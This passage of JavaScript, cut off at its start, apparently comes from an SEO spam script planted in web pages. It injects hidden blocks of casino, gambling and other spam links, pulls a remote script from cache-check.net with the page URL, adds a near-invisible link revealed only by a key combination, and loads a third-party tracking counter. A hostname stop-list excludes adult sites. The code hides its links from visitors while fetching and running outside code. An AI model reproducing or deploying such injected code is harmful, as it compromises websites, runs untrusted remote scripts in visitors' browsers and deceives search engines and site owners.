style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/thenationonlineng.net\/casino\/au\/'>australian casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/24ur.com\/novice\/slovenija\/foto-in-video-sunita-williams-slovenijo-je-videla-iz-vesolja.html?les-regles-du-poker-et-leur-role-crucial-dans-le-gambling-burkinabe'>casino en ligne<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/scam-detector.com\/article\/gameover-zeus-malware\/?maximize-your-wins-with-joker-888-slot-ultimate-guide-to-online-gambling-casino-games-in-the-us'>kasino online<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sthosp.com.tw\/index.php\/community_medicine02\/index\/53?you-xi-tian-tang-zui-xin-you-xi-tai-wan-wan-jia-de-hao-hua-yu-le-xin-feng-chao'>\u904a\u6232 \u5929\u5802 \u71b1\u9580 \u904a\u6232 \u8868<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/schulbistro.de\/adam-josef-cuppers-berufskolleg\/?6154207476711-oasis-konto-bet3000-ultimativer-guide-fur-glucksritter-in-deutschland'>Online-Kasino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/toutiao.shufawu.com\/author\/yilushuyuan\/page\/19?chuang-shi-xiao-wan-jia-2-dan-ji-shuang-ren-zui-jia-tai-wan-xian-shang-du-chang-yu-you-xi-gong-lue-zhi-nan'>\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/newspaper.animalpeopleforum.org\/2012\/10\/page\/2\/?discover-the-best-alaska-casino-bonus-opportunities-for-us-players'>online casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www3.gobiernodecanarias.org\/medusa\/proyecto\/38008675-0001\/?argentina-vs-mexico-pronostico-guia-completa-sobre-apuestas-casinos-y-estrategias-en-el-mundo-del-gambling'>apuesta mexico vs argentina<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/lite.taimovie.com\/?roxy-palace-casino-games-ultimate-guide-to-uk-gambling-betting'>online casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/www.hatsfromoz.com.au\/black-lace-crown-fascinator-headband-by-max-alexander-2\/'>black wedding headpieces<\/a> <a href='https:\/\/bestpooltablesforsale.com\/'>home game room store<\/a> <a href='https:\/\/www.qhome.fr\/nl\/vakantiehuis-zuid-frankrijk-verhuren\/'>vakantiehuis verhuurmakelaar<\/a> <a href='http:\/\/ortodontistizmir.com.tr\/blog\/dis-teli-takmanin-temel-bilgileri'>dis teli kac yil durur<\/a> <a href='http:\/\/kensingtondentalstudio.co.uk\/treatment\/full-mouth-implants\/'>full teeth implants uk<\/a> <a href='https:\/\/cyber-security.com.tw'>bitdefender<\/a> <a href='https:\/\/clashodds.app'>clash of odds sabong app free download<\/a> <a href='https:\/\/familychiropractic.com.sg\/'>singapore chiropractor price<\/a> <a href='https:\/\/blurrybay.it\/spiritual-warfare-scriptures-pdf.html'>healing promises joseph prince<\/a> <a href='http:\/\/parfaitwallpaperservices.com\/'>parfaitwallpaperservices.com<\/a> <a href='https:\/\/semalt.com\/'>seo<\/a> <a href='https:\/\/thenationonlineng.net\/casino\/au\/'>australian casino<\/a> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a> <a href='https:\/\/24ur.com\/novice\/slovenija\/foto-in-video-sunita-williams-slovenijo-je-videla-iz-vesolja.html?les-regles-du-poker-et-leur-role-crucial-dans-le-gambling-burkinabe'>casino en ligne<\/a> <a href='https:\/\/scam-detector.com\/article\/gameover-zeus-malware\/?maximize-your-wins-with-joker-888-slot-ultimate-guide-to-online-gambling-casino-games-in-the-us'>kasino online<\/a> <a href='https:\/\/sthosp.com.tw\/index.php\/community_medicine02\/index\/53?you-xi-tian-tang-zui-xin-you-xi-tai-wan-wan-jia-de-hao-hua-yu-le-xin-feng-chao'>\u904a\u6232 \u5929\u5802 \u71b1\u9580 \u904a\u6232 \u8868<\/a> <a href='https:\/\/schulbistro.de\/adam-josef-cuppers-berufskolleg\/?6154207476711-oasis-konto-bet3000-ultimativer-guide-fur-glucksritter-in-deutschland'>Online-Kasino<\/a> <a href='https:\/\/toutiao.shufawu.com\/author\/yilushuyuan\/page\/19?chuang-shi-xiao-wan-jia-2-dan-ji-shuang-ren-zui-jia-tai-wan-xian-shang-du-chang-yu-you-xi-gong-lue-zhi-nan'>\u5a1b\u6a02\u57ce<\/a> <a href='https:\/\/newspaper.animalpeopleforum.org\/2012\/10\/page\/2\/?discover-the-best-alaska-casino-bonus-opportunities-for-us-players'>online casino<\/a> <a href='https:\/\/www3.gobiernodecanarias.org\/medusa\/proyecto\/38008675-0001\/?argentina-vs-mexico-pronostico-guia-completa-sobre-apuestas-casinos-y-estrategias-en-el-mundo-del-gambling'>apuesta mexico vs argentina<\/a> <a href='https:\/\/lite.taimovie.com\/?roxy-palace-casino-games-ultimate-guide-to-uk-gambling-betting'>online casino<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//cache-check.net/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
